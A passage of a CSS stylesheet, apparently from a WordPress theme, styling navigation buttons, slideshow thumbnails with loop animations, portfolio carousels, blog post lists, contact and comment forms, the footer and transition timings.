.nav_btn.prev:before, .navigation a[rel="prev"]:before, .navigation .prev a:before{
	background-image: url('../images/post_nav_arrow_p.png');
}
.nav_btn.next:before, .navigation a[rel="next"]:before, .navigation .next a:before{
	background-image: url('../images/post_nav_arrow_n.png');
}
.nav_btn.play_pause:before{
	background-image: url('../images/play_pause_icon.png');
}
.nav_btn.play_pause.play:before{
	background-position: 50% 26px;
}
.nav_btn.play_pause.pause:before{
	background-position: 50% -16px;
}

.nav_btn:after,
.navigation a:after,
.close_btn:after,
.sub_wrap:after,
.btn_small:after,
.btn_middle:after,
.btn_large:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	content: "";
}
.nav_btn.play_pause:after, 
.nav_btn.next.roll_out:after, 
.nav_btn.next:after, 
.navigation a[rel="next"]:after, 
.navigation .next a:after, 
.nav_btn.prev.roll_out:after, 
.navigation a[rel="prev"].roll_out:after, 
.navigation .prev a.roll_out:after,
.show_thumb:after, 
.close_btn:after, 
.sub_wrap:after,
.btn_small:after, 
.btn_middle:after, 
.btn_large:after
{
	left: -100%;
}
.nav_btn.play_pause.roll_in:after, 
.nav_btn.next.roll_in:after, 
.nav_btn.prev.roll_in:after, 
.navigation a.roll_in:after,
.navigation .next a.roll_in:after,
.nav_btn.prev.roll_in:after, 
.navigation a[rel="prev"].roll_in:after, 
.navigation .prev a.roll_in:after, 
.show_thumb.roll_in:after, 
.close_btn.roll_in:after, 
.sub_wrap.roll_in:after,
.btn_small.roll_in:after,
.btn_middle.roll_in:after,
.btn_large.roll_in:after{
	left: 0;
}
.nav_btn.play_pause.roll_out:after,
.navigation a[rel="next"].roll_out:after,
.navigation .next a.roll_out:after, 
.nav_btn.roll_out.next:after,
.navigation a[rel="prev"]:after,
.nav_btn.prev:after,
.navigation .prev a:after,
.show_thumb.roll_out:after,
.close_btn.roll_out:after,
.sub_wrap.roll_out:after,
.btn_small.roll_out:after,
.btn_middle.roll_out:after,
.btn_large.roll_out:after{
	left: 100%;
}

.nav_btn.inActive:hover, .nav_btn.inActive:hover{
	background-color: #fff;
}
.nav_btn.inActive{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	cursor: default;
}
.nav_btn.inActive:after{
	display: none;
}

.show_thumb{
	right: 73px;
	top: -130px;
	cursor: pointer;
}
.show_thumb:before{background-image: url("../images/back_to_blog_icon.png");}

.tax-th_slideshow_cat .show_thumb:before, .page-template-template-slideshow-php .show_thumb:before{
	background-image: url('../images/show_thumb_icon.png');
	background-position: 50% 27px;
}
.show_thumb.closeIcon{
	top: -60px;
}
.show_thumb.closeIcon:before{
	background-position: 50% -33px;
}
.single-post .show_thumb{
	top: -109px;
}
.single .show_thumb{
	top: -120px;
}
.show_thumb.open{
	top: -60px;
}

.page-template-template-slideshow-php #content,
.page-template-template-slideshow-php #slider_box,
.page-template-template-slideshow-php .slideshow_settings{
	z-index: auto;
}
.page-template-template-slideshow-php #content{
	padding: 0;
	margin: 61px 0 60px;
	overflow: visible;
}
.page-template-template-slideshow-php .main_menu{
    z-index: 10;
}
.page-template-template-slideshow-php .slideshow_nav{
	padding-bottom: 9px;
}
.page-template-template-slideshow-php .slideshow_nav{
	z-index: 11;
}
.page-template-template-slideshow-php .timeline_wrap{
	z-index: 1;
}
/* ============================== Portfolio Cols ============ */
/*.portfolio_cols{padding-bottom: 39px !important;}*/
.portfolio_categories{padding: 0px 0 26px;}
.portfolio_categories>li{
	display: inline-block;
	text-transform: uppercase;
	padding-left: 3px;
	margin-left: 3px;
}
.portfolio_categories>li:before{
	display: inline-block;
    margin-right:7px;
	content: "/";
}
.portfolio_categories>li:first-child{margin-left: 0;background: none;padding-left: 0;}
.portfolio_categories>li:first-child:before{display: none;}
.portfolio_categories li a{color: #bbbbbb;}
.portfolio_categories a:hover{color: #99a024;}

.page .blog_box .title3{margin-left: -3px;}

.carousel_list2{
	margin: -14px 0 -4px -32px;
}

.carousel_list2>li{
	margin:3px 0px 4px 26px;
	float: left;
}
.carousel_list2>li .port_title{
	bottom: -150%;
	margin-bottom: 0;
	left: 6px;
	right: 0;
	padding: 21px 21px 21px 45px;
	background: #130d07;
	word-wrap: break-word;
	opacity:0;
}

.carousel_list2>li .port_title:before{
	display: block;
	position: absolute;
	width: 32px;
	height: 32px;
	top: 50%;
	margin-top: -16px;
	left: -7px;
	background: url("../images/title_icon.png") 50% 50% no-repeat #a28c46;
	content: "";
}
.carousel_list2>li a{
	display: block;
	padding:0 0px 21px 6px;
	position: relative;
}
.carousel_list2>li a:hover .port_title{
	color: #a28c46;
	bottom: 0;
	opacity: 1;
}
/*.page-template-template-portfolio-php */
.carousel_list>li:before{
	display: block;
	position: absolute;
	left: -10px;
	top: 0;
	right: -10px;
	bottom: 0;
	content: "";
}
/*.page-template-template-portfolio-php .carousel_list>li:hover:before,*/
.carousel_list>li:hover:before
{
	box-shadow: 0 40px 70px rgba(12,12,13,0.20);
}
.portfolio2{
	overflow: hidden;
}
/* ============================== Slideshow Page =========================== */
.slideshow_banner{
	bottom: 69px;
	left: 26px;
	z-index: 9;
}
.slideshow_banner .inner{
	padding: 46px 50px;
}
.slideshow_banner .title2{margin-bottom: 0;}
.slideshow_banner.with_nav{
	bottom: -42px;
}
.slideshow_banner.with_nav .title2{
	margin-left: -4px;
}
.slideshow_banner.with_nav .inner{
	padding-bottom: 127px;
}
.banner_content{
	margin: 18px 0 8px;
}
.slideshow_nav{
	left: 26px;
	bottom: 0;
	width: 50%;
	z-index: 10;
	padding: 0 0 69px 51px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
/*.slideshow_banner:hover ~ .slideshow_nav{
	z-index: -1;
}*/
.slideshow_nav a{
	margin-left: 3px;	
}

.slideshow_settings{
	width: 100%;
	background: #1c1c1c;
	z-index: -1;
}
.slideshow_settings.open{
	z-index: 11;
}
ul.thumb_list{
	margin: 0;
	display: none;
	overflow: hidden;
	position: relative;
	margin: 19px 0 12px;
}
.slideshow_settings.open ul.thumb_list{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	margin: 19px 0;
}
ul.thumb_list li{
	display: inline-block;
	margin: 0 0 0 5px;
	position: relative;
}
ul.thumb_list li a{
	display: block;
	padding-bottom: 8px;
	position: relative;
	z-index: 10;
}
ul.thumb_list li a:after{
	display: block;
	position: absolute;
	width: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	height: 5px;
	left: 0;
	bottom: 0px;
	z-index: -1;
	background: #a28c46;
	content: "";
}
ul.thumb_list li.active a:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}

ul.thumb_list li a img{
	position: relative;
	z-index: 1;
}
ul.thumb_list li a span.loop{
	z-index: 10;
	border-radius: 500px;
	top: 50%;
	left: 50%;
	width: 66px;
	height: 66px;
	margin: -33px 0 0 -33px;
}
ul.thumb_list li a span.loop i{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	background-image: url('../images/loop.png');
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	content: "";
}
ul.thumb_list li a.roll_in span.loop i{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
ul.thumb_list li a span.loop em{
	display: block;
	position: absolute;
	width: 0;
	height: 0px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	left: 50%;
	top: 50%;
	border-radius: 200px;
	z-index: -1;
	content: "";
}
ul.thumb_list li a.roll_in span.loop em{
	-webkit-animation: loop_in 200ms ease-out;
	-moz-animation: loop_in 200ms ease-out;
	-o-animation: loop_in 200ms ease-out;
	-ms-animation: loop_in 200ms ease-out;
	animation: loop_in 200ms ease-out;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	opacity: 0.9;
	width: 66px;
	height: 66px;
	margin: -33px 0 0 -33px;
}
ul.thumb_list li a.roll_out span.loop em{
	-webkit-animation: loop_out 800ms ease;
	-moz-animation: loop_out 800ms ease;
	-o-animation: loop_out 800ms ease;
	-ms-animation: loop_out 800ms ease;
	animation: loop_out 800ms ease;

}

@-webkit-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
}

@-webkit-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-ms-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
}

@-ms-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-o-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@-o-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-moz-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@-moz-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

.slideshow_settings .prev, .slideshow_settings .next{
	position: absolute;
	z-index: 10;
	cursor: pointer;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	visibility: hidden;
	top: 50%;
	margin-top: -30px;
	background-color: #fff;
}
.slideshow_settings .view_wrap.show .prev, .slideshow_settings .view_wrap.show .next{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	visibility: visible;
}

.slideshow_settings  a.prev{
	left: 0;
}
.slideshow_settings  a.prev:before{
	background-image: url('../images/prev_arrow_port.png');
}
.slideshow_settings  a.next{
	right: 0;
}
.slideshow_settings a.next:before{
	background-image: url('../images/next_arrow_port.png');
}

.slideshow_settings .viewport{
	overflow: hidden;
	position: relative;
}
.slideshow_settings .view_wrap{
	padding: 0 17px;
	overflow: hidden;
	position: relative;
}

.slideshow_nav a:first-child, ul.thumb_list li:first-child{
	margin-left: 0;
}

.timeline_wrap{
	position: absolute;
	width: 100%;
	left: 0;
}
.timeline{
	background: #a28c46;
	height: 6px;
	width: 0;
	top: -6px;
	left: 0;
	z-index: 10;
}
#slider_box .timeline_wrap{bottom: 0 !important;}
/* ========================== Blog Page ========================= */
.solid_box, .carousel_cols{
	margin: 4px 52px 0;
	width: 256px;
	/*background: #1d1d1e;*/
	position: relative;
}
.solid_box:after{
	display: none;
	position: absolute;
	z-index: -1;
	width: 256px;
	top: 0;
	right: -256px;
	bottom: 0;
	content: "";
}
.with_sidebar .solid_box:after{
	display: block;
}
.solid_box p:last-child{margin-bottom: 0;}

.solid_box>.inner, .carousel_cols>.inner{
	padding: 43px 50px 50px;
}
.without_sidebar .blog_box,
.without_sidebar.blog_box{
	width: 100%;
}
.blog_box .post_img img{
	width: 100%;
	display: block;
}
.solid_box .widget-area{
	float: right;
	position: relative;
	margin: -37px -306px 0px 0;
}
.solid_box .widget-area .widget:first-child{
	padding-top: 112px;
}
.solid_box .widget-area:before{
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	/*background-color: #1d1d1e;*/
	z-index: -1;
	content: "";
}
.page-template-default .solid_box .widget-area:before{
	display: none;
}
.page-template-default .solid_box/*,
.blog .solid_box*/{
	background: none;
}
.solid_box .widget-area .widget{
	padding-left: 0px;
	padding-right: 50px;
}
.solid_box.white_bg{
	background: #fff;
}
.solid_box.white_bg .title6, 
.solid_box.white_bg .title3, 
.solid_box.white_bg .title6 a, 
.solid_box.white_bg .link1,
.solid_box.white_bg .title5{
	color: #242425;
}
.solid_box.white_bg .link1:after, .widget-area button:after{
	background-image: url("../images/link_arrow_black.png");
}
.blog_inner{
}
.blog_content{
}
.posts_list{
	padding-top: 18px;
}

.posts_list>li{
	margin-top: 50px;
}
.posts_list li>figure a{
	display: block;
	overflow: hidden;
	position: relative;
}
.posts_list li>figure a:after{
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0px;
	top: 0;
	/*background: #a28c46;*/
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	content: "";
}
.posts_list li:hover>figure a:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
}
.posts_list>li:first-child{
	margin-top: 0;
}
.post_img{
	margin-bottom: 16px;
	text-align: center;
}

.blog .postmetadata, 
.blog_box .postmetadata, 
.search .postmetadata{
	/*background: #a28c46;
	color: #dcdf9b;*/
	position: relative;
	margin-right: 17px;
	top: auto;
	left: auto;
	overflow: hidden;
}
.postdata_rollover{
	/*background: #a28c46;*/
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	z-index: 2;
	top: -100%;
}

.search_box .postmetadata>.inner,
.blog .postmetadata>.inner, 
.blog_box .postmetadata>.inner{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.posts_list li .postmetadata .inner{
	/*position: relative;*/
	z-index: 2;
}
.posts_list li:hover .postdata_rollover{
	top: 0;
}

.posts_list li:hover .postmetadata>.inner{
	top: 100%;
}

.post_content{
	padding: 4px 0 0;
}

.search_box{
	margin: 0px 52px 0;
}

.pagination{
	text-transform: lowercase;
}
.pagination li{
	float: left;
	margin-right: 5px;
}
.pagination li a, .pagination li span{
	display: inline-block;
	padding: 5px 0;
	width: 28px;
	text-align: center;
	color: #fff!important;
	background: #000;
}
.pagination li a.next, .pagination li a.prev{
	width: auto;
	padding: 5px 10px;
}
.pagination li a:hover, .pagination li .current{
	color: #ffffff!important;
}
/* -======================== Search Page ======================= */
.search_list a{	color: #a28c46;}
.search_list a:hover{color: #fff;}
.search_list>li{overflow: hidden;}
body.search .title4{margin-left: 0px;}
/* ========================= Contact Page  ========================= */

.info_list_box{
	padding-bottom: 8px;
}
.info_list_box .info_list:first-child{
	width: 195px;
}
.info_list_box dd{
	margin: 0;
}
.contact_box .title4{
	/*color: #fff;*/
}
.page-template-template-contact-php #content{
	z-index: auto;
}

/* ----------------------- Feedback ---------------------- */
.feedback{
	/*display: none;*/
}
.feedback .form_line, .contactformWidget>div{
	display: block;
}
#searchform, 
#searchform textarea,
#commentform input[type="text"],
#commentform textarea,
.feedback input[type="text"],
.feedback textarea,
.widget-area textarea,
.contactformWidget input[type="text"],
.widget_feedburner input[type="text"],
.widget_mailchimp input[type="text"]{
	margin:0px;
	font-size:13px;
	/*color:rgba(255,255,255,0.39);*/
	padding:8px 10px 7px;
	outline:none;
	width: 100%;
	display: block;
	position:relative;
	border: 1px solid rgb(157,157,157);
	border: 1px solid rgba(157,157,157,0.2);
	background-color: rgba(0,0,0,0.20);
	font-family:Arial, Helvetica, sans-serif;
	background-repeat: no-repeat;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}


.contactformWidget textarea{height: 109px;}
#commentform label, #commentform .required{
	display: none;
}
.feedback textarea, #commentform textarea{
	height: 200px;

}
noindex:-o-prefocus, .feedback textarea,
noindex:-o-prefocus, #commentform textarea{
	background: url("../images/textarea_bg.png");
}
textarea{resize: vertical;}
.widget_feedburner button[type="submit"]{
	background: none;
}
.feedback input[type="text"].name, 
.feedback input[type="text"].email,
.feedback input[type="text"]#url,
#commentform input#author,
#commentform input#email,
.widget_feedburner input[type="text"],
.contactformWidget input.name,
.contactformWidget input.email,
.contactformWidget input#url,
#comments input#url,
.feedback input#url, 
#commentform input#url, 
.contactformWidget input#url,
.contactformWidget input.url,
#comments input.url,
.feedback input.url, 
#commentform input.url, 
.contactformWidget input.url{
	padding-left: 42px;
}
.contactformWidget>div{
	padding-bottom: 6px;
	position: relative;
}
.contactformWidget .sub_wrap{padding-top: 0;margin-top: 0;}
.feedback input.name, #commentform input#author, .contactformWidget input.name{
	background-image: url('../images/name_icon.png');
	background-position: 10px 7px;
}
.widget_feedburner input[type="text"], .feedback input.email, #commentform input#email, .contactformWidget input.email{
	background-image: url('../images/mail_icon.png');
	background-position: 10px 9px;
}
.feedback input#url, 
#commentform input#url,
.contactformWidget input#url,
.feedback input.url, 
#commentform input.url,
.contactformWidget input.url{
	background-image: url('../images/website_icon.png');
	background-position: 10px 7px;
}

.feedback_show{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.feedback_show.hide{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.form-allowed-tags{display: none;}

/* ======================= Footer Styles ======================= */
.footer_wrap{
	position: relative;
}
footer{
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: 10;
	text-transform: uppercase;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}

footer .inner{
	z-index: 12;
	padding: 8px 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: table;
	vertical-align: middle;
	width: 100%;
	min-height: 28px;
}

.footer_left, .footer_right{
	vertical-align: middle;
	display: table-cell;
}
.footer_left nav{
	padding-left: 20px;
}
.footer_right{
	text-align: right;
	overflow: hidden;
}
.footer_right>li{
	display: inline-block;
	vertical-align: middle;
}
footer .privacy, .footer_text{vertical-align: middle;line-height: 22px;}
.footer_content{
	width: 100%;
}

footer .privacy, .footer_text{margin-right: 17px;}

footer .social_links{
	display: inline-block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	position: relative;
	background-position: 50% 50%;
	margin:0px 0 0px 2px;
	vertical-align: middle;
	background-repeat: no-repeat;
}
.sound_icon{
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 10px;
	margin-right: 17px;
	cursor: pointer;
	position: relative;
	background: url('../images/sound_icon.png') 0 0px no-repeat;
}
.music_on:after{
	position: absolute;
	width: 7px;
	height: 10px;
	right: 3px;
	z-index: 10;
	top: 0px;
	display: block;
	background: url('../images/sound_on.png') 0 0 no-repeat;
	content: "";
}

.footer_menu>li{
	display: inline-block;
	margin: 0px 0 0px 2px;
}

.footer_menu a{
	display: inline-block;
	padding: 8px;
}

/* ========================= Transitions ======================== */
.middle_menu .menu-item>a,
.middle_menu .menu-item>em,
.footer_menu a,
.footer_right a,
.sf-menu2 a,
.link1:after,
.title4,
.more_info,
.more-link,
.post_box .full_text,
.search_list a,
.box_404 a,
ul.thumb_list li a.roll_out span.loop i,
.single-th_portfolio a{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.social_links span{
	-webkit-transition: opacity 600ms;
	-moz-transition: opacity 600ms; 
	-ms-transition: opacity 600ms; 
	-o-transition: opacity 600ms; 
	transition: opacity 600ms;
}

.show_blocks #content,
.show_blocks footer{
	-webkit-transition: opacity 1000ms; 
	-moz-transition: opacity 1000ms; 
	-ms-transition: opacity 1000ms; 
	-o-transition: opacity 1000ms; 
	transition: opacity 1000ms;
}
.middle_menu .menu-item>a:hover,
.middle_menu .menu-item:hover>em,
footer a:hover,
#wp-calendar #prev a,
#wp-calendar #next a,
.single .postmetadata,
.controls a,
.flickr_badge_image:hover a:after,
table.th_table tbody tr:hover td,
.widget_popular_posts li>a:hover:after,
.widget_recent_posts li>a:hover:after,
.comment-reply-link:hover,
.logged-in-as a:hover,
.carousel_list2>li a:hover .port_title,
ul.thumb_list li a.roll_in span.loop i,
.more-link:hover,
.trigger a:hover,
.contact_box a:hover,
.sf-menu2 a:hover,
.single-th_portfolio a:hover{
	-webkit-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
   -moz-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
    -ms-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
     -o-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
        transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); /* custom */
}

.close_btn.roll_in:after,
.nav_btn.roll_in:after,
.navigation a.roll_in:after,
.navigation .next.roll_in a:after,
.sub_wrap.roll_in:after,
input.button,
#commentform #submit,
.contact_box a,
.btn_small.roll_in:after, .btn_middle.roll_in:after, .btn_large.roll_in:after{
	-webkit-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
   -moz-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
    -ms-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
     -o-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
        transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); /* custom */
}

.post_close, 
.sf-sub-indicator:after,
.slideshow_settings,
.nav_btn,
.feedback_show,
.widget_feedburner button, 
.th_button,
.btn_xlarge,
.btn_xlarge b,
.title6 a,
.main_menu .open_arrow,
.port_title,
.carousel_categories a,
.social_links, 
.comment-reply-link,
.slideshow_settings.open .thumb_list,
.thumb-controls,
#reply-title a,
.tags a,
.widget_tag_cloud a:after,
.pagination a, 
.pagination span,
.flickr_badge_image a:after,
table.th_table td,
.th_list.th_list_animated li,
.widget_popular_posts li>a:after,
.widget_recent_posts li>a:after,
.logged-in-as a,
.th_list li,
.th_list a,
.tabs a,
.page section a,
.widget-area a,
.single-post a,
.widget-area li{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.tags a:hover,
.widget-area button:hover, 
.th_button:hover,
.btn_xlarge:hover,
.post_box .more_info:hover,
.post_box .more-link:hover,
.btn_small, .btn_middle,
.btn_large,
.widget-area .btn_small,
.widget-area .btn_middle,
.widget-area .btn_large,
.tabs a:hover,
.footer_right a:hover{
	transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
}

.close_btn.roll_out:after, 
.nav_btn.roll_out:after,
.navigation a.roll_out:after,
.navigation .next.roll_out a:after,
.btn_small.roll_out:after,
.btn_middle.roll_out:after,
.btn_large.roll_out:after,
.sub_wrap.roll_out:after{
	-webkit-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
   -moz-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
    -ms-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
     -o-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
        transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); /* linear */
}
.slideshow_banner,
.slideshow_nav{
	-webkit-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
   -moz-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
    -ms-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
     -o-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
        transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); /* easeInOutExpo */
}
/*#slider_box .trans{
	-webkit-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
}*/

.blog_carousel .carousel_list li:hover .title_rollover,
#ml_portfolio .carousel_list li:hover .title_rollover{
	-webkit-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -o-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); /* easeOutQuint */
	-moz-transition-delay: .250s;
	-webkit-transition-delay: .250s;
	-o-transition-delay: .250s;
}

.blog_carousel .carousel_list .title_rollover .inner,
.widget_popular_posts li>a img{
	-webkit-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
   -moz-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
    -ms-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
     -o-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
        transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); /* linear */
}
.blog_carousel .carousel_list .title_rollover .description{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.carousel_list>li>a:hover,
.carousel_list>li:hover:before{
	-webkit-transition: all 250ms ease-in; 
	-moz-transition: all 250ms ease-in; 
	-ms-transition: all 250ms ease-in; 
	-o-transition: all 250ms ease-in; 
	transition: all 250ms ease-in;
}

.posts_list li .postmetadata>.inner:hover,
.posts_list li .postdata_rollover:hover{
	-webkit-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
   -moz-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
    -ms-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
     -o-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
        transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); /* custom */
}
.posts_list li .postmetadata>.inner,
.posts_list li .postdata_rollover{
	-webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
   -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
    -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
     -o-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
